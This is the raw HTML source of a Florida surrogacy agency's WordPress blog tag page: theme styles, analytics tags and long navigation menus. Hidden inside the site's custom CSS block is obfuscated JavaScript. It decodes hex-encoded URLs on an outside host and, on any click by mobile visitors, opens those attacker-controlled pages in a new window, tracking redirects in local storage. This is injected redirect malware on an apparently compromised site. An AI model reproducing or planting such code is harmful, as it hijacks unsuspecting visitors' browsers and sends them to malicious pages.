body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebars .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222;text-transform: uppercase; }
#sidebars .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note, #copyright-note a { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

		<style type="text/css" id="wp-custom-css">
			@media screen and (max-width: 360px) {
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			width: 340px;
	}
}
@media screen and (max-width: 320px) {
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			padding: 10px !important;
			padding-bottom: 25px !important;
	}
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			width: 300px;
	}
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-62673275-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FENZ7KVBP9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FENZ7KVBP9');
</script>

</head>
<body id="blog" class="archive tag tag-how-to-become-a-surrogate-mother-in-quincy-fl tag-310 main">
	
<!-- 	
            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A700%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A700%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Atrue%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
             -->
	
	<div class="hfeed main-container-wrap">
		<header class="main-header logo_in_nav_header" role="banner">
							<div id="primary-nav">
					<div class="container">
						<span class="top-phone">
							<span class="top-cta">
								<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							    <a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							</span>
							    <!-- <i class="top-phone-icon fa fa-phone"></i> --><span class="tp-text">Call Us Now</span><i class="fa fa-play-circle-o tp-circle"></i><a class="top-call-link" href="tel:3055704670">(305) 570-4670</a>
							</span>
				        <div class="primary-navigation" role="navigation">
				    		<nav id="navigation" class="clearfix">
				    							    				<ul class="menu clearfix">
				    					<li class="page_item page-item-958"><a href="https://floridasurrogateagency.com/be-a-surrogate-for-gay-couples">Be a Surrogate for Gay Couples</a></li>
<li class="page_item page-item-254"><a href="https://floridasurrogateagency.com/be-a-surrogate-mother">Be a Surrogate Mother</a></li>
<li class="page_item page-item-548"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-florida">Become a Surrogate Mother in Florida</a></li>
<li class="page_item page-item-2181"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-fort-lauderdale-fl">Become a Surrogate Mother in Fort Lauderdale, FL</a></li>
<li class="page_item page-item-2177"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-hialeah-fl">Become a Surrogate Mother in Hialeah, FL</a></li>
<li class="page_item page-item-2167"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-jacksonville-fl">Become a Surrogate Mother in Jacksonville, FL</a></li>
<li class="page_item page-item-2169"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-miami-fl">Become a Surrogate Mother in Miami, FL</a></li>
<li class="page_item page-item-2185"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-milwaukee-fl">Become a Surrogate Mother in Milwaukee, FL</a></li>
<li class="page_item page-item-2173"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-orlando-fl">Become a Surrogate Mother in Orlando, FL</a></li>
<li class="page_item page-item-2183"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-port-st-lucie-fl">Become a Surrogate Mother in Port St. Lucie, FL</a></li>
<li class="page_item page-item-2175"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-st-petersburg-fl">Become a Surrogate Mother in St. Petersburg, FL</a></li>
<li class="page_item page-item-2179"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-tallahassee-fl">Become a Surrogate Mother in Tallahassee, FL</a></li>
<li class="page_item page-item-2171"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-tampa-fl">Become a Surrogate Mother in Tampa, FL</a></li>
<li class="page_item page-item-1191"><a href="https://floridasurrogateagency.com/surrogate-florida-clinics">Becoming a Surrogate in Florida</a></li>
<li class="page_item page-item-956"><a href="https://floridasurrogateagency.com/gay-parenting-myths-debunked">Gay Parenting Myths Debunked</a></li>
<li class="page_item page-item-536"><a href="https://floridasurrogateagency.com/gestational-surrogacy-intended-parent-faq">Gestational Surrogacy FAQs for Intended Parents</a></li>
<li class="page_item page-item-259"><a href="https://floridasurrogateagency.com/gestational-surrogate-requirements">Gestational Surrogate Requirements</a></li>
<li class="page_item page-item-1690"><a href="https://floridasurrogateagency.com/">Home</a></li>
<li class="page_item page-item-976"><a href="https://floridasurrogateagency.com/how-we-screen-our-surrogates">How We Screen Our Surrogates</a></li>
<li class="page_item page-item-505 page_item_has_children"><a href="https://floridasurrogateagency.com/intended-parents">Intended Parents</a>
<ul class='children'>
	<li class="page_item page-item-943"><a href="https://floridasurrogateagency.com/intended-parents/surrogate-mother-for-gay-couples">Finding a Surrogate Mother for Gay Couples</a></li>
	<li class="page_item page-item-946"><a href="https://floridasurrogateagency.com/intended-parents/gay-surrogacy-faq">Gay Surrogacy FAQ</a></li>
</ul>
</li>
<li class="page_item page-item-512"><a href="https://floridasurrogateagency.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
<li class="page_item page-item-937"><a href="https://floridasurrogateagency.com/surrogate-mother-florida-laws">Legal Advantages for a Surrogate Mother in Florida</a></li>
<li class="page_item page-item-799"><a href="https://floridasurrogateagency.com/requirements-for-becoming-a-surrogate-mother">Requirements for Becoming a Surrogate Mother</a></li>
<li class="page_item page-item-2232"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-fort-lauderdale-fl">Surrogacy Agency in Fort Lauderdale FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2228"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-hialeah-fl">Surrogacy Agency in Hialeah FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2218"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-jacksonville-fl">Surrogacy Agency in Jacksonville FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2220"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-miami-fl">Surrogacy Agency in Miami FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2236"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-milwaukee-fl">Surrogacy Agency in Milwaukee FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2224"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-orlando-fl">Surrogacy Agency in Orlando FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2234"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-port-st-lucie-fl">Surrogacy Agency in Port St. Lucie FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2226"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-st-petersburg-fl">Surrogacy Agency in St. Petersburg FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2230"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-tallahassee-fl">Surrogacy Agency in Tallahassee FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2222"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-tampa-fl">Surrogacy Agency in Tampa FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-590 current_page_parent"><a href="https://floridasurrogateagency.com/surrogacy-blog">Surrogacy Blog</a></li>
<li class="page_item page-item-340"><a href="https://floridasurrogateagency.com/surrogacy-contact">Surrogacy Contact</a></li>
<li class="page_item page-item-960"><a href="https://floridasurrogateagency.com/surrogacy-for-gay-couples">Surrogacy For Gay Couples</a></li>
<li class="page_item page-item-541"><a href="https://floridasurrogateagency.com/surrogacy-in-florida">Surrogacy in Florida</a></li>
<li class="page_item page-item-948"><a href="https://floridasurrogateagency.com/gay-parents-surrogacy">Surrogacy On the Rise for Gay Parents</a></li>
<li class="page_item page-item-953"><a href="https://floridasurrogateagency.com/gay-adoption-alternative">Surrogacy: A Gay Adoption Alternative</a></li>
<li class="page_item page-item-243"><a href="https://floridasurrogateagency.com/surrogate-faqs">Surrogate FAQs</a></li>
<li class="page_item page-item-532"><a href="https://floridasurrogateagency.com/surrogate-mother-compensation">Surrogate Mother Compensation</a></li>
<li class="page_item page-item-249"><a href="https://floridasurrogateagency.com/surrogate-mother-cost">Surrogate Mother Cost</a></li>
<li class="page_item page-item-556"><a href="https://floridasurrogateagency.com/surrogates">Surrogates</a></li>
<li class="page_item page-item-226"><a href="https://floridasurrogateagency.com/surrogates-apply-now">Surrogates Apply Now</a></li>
<li class="page_item page-item-1840"><a href="https://floridasurrogateagency.com/terms-privacy">Terms of Use and Privacy Policy</a></li>
<li class="page_item page-item-1741"><a href="https://floridasurrogateagency.com/thank-you-for-contacting-us">Thank you for contacting us</a></li>
<li class="page_item page-item-746"><a href="https://floridasurrogateagency.com/thank-you-for-your-interest-in-becoming-a-surrogate">Thank You For Your Interest In Becoming A Surrogate!</a></li>
<li class="page_item page-item-760"><a href="https://floridasurrogateagency.com/thank-you-for-your-interest-in-becoming-an-intended-parent">Thank You For Your Interest In Becoming An Intended Parent!</a></li>
				    				</ul>
				    							    		</nav>
				            											    	</div>
				    </div>
			    </div>
					    							<div id="header">
							<div class="container">
											<div class="logo-wrap">
																								  <h2 id="logo" class="image-logo" itemprop="headline">
											<a href="https://floridasurrogateagency.com"><img src="https://floridasurrogateagency.com/wp-content/uploads/logo-Florida.png" alt="Florida Surrogate Agency"></a>
										</h2><!-- END #logo -->
																					</div>
										<div class="secondary-navigation" role="navigation">
						<nav id="navigation" class="clearfix">
															<ul id="menu-navigation" class="menu clearfix"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://floridasurrogateagency.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551"><a title="Surrogates Apply Now!" href="https://floridasurrogateagency.com/surrogates-apply-now">Apply Now</a>
<ul class="sub-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://floridasurrogateagency.com/surrogates-apply-now">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://floridasurrogateagency.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558"><a href="https://floridasurrogateagency.com/surrogates">Surrogates</a>
<ul class="sub-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://floridasurrogateagency.com/surrogates-apply-now">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://floridasurrogateagency.com/surrogate-faqs">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://floridasurrogateagency.com/surrogate-mother-compensation">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://floridasurrogateagency.com/be-a-surrogate-mother">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578"><a href="https://floridasurrogateagency.com/surrogacy-in-florida">Surrogacy in Florida</a>
	<ul class="sub-menu">
		<li id="menu-item-2247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2247"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-jacksonville-fl">Surrogacy Agency in Jacksonville FL</a></li>
		<li id="menu-item-2246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2246"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-miami-fl">Surrogacy Agency in Miami FL</a></li>
		<li id="menu-item-2245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2245"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-tampa-fl">Surrogacy Agency in Tampa FL</a></li>
		<li id="menu-item-2244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2244"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-orlando-fl">Surrogacy Agency in Orlando FL</a></li>
		<li id="menu-item-2243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2243"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-st-petersburg-fl">Surrogacy Agency in St. Petersburg FL</a></li>
		<li id="menu-item-2242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2242"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-hialeah-fl">Surrogacy Agency in Hialeah FL</a></li>
		<li id="menu-item-2241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2241"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-tallahassee-fl">Surrogacy Agency in Tallahassee FL</a></li>
		<li id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-fort-lauderdale-fl">Surrogacy Agency in Fort Lauderdale FL</a></li>
		<li id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-port-st-lucie-fl">Surrogacy Agency in Port St. Lucie FL</a></li>
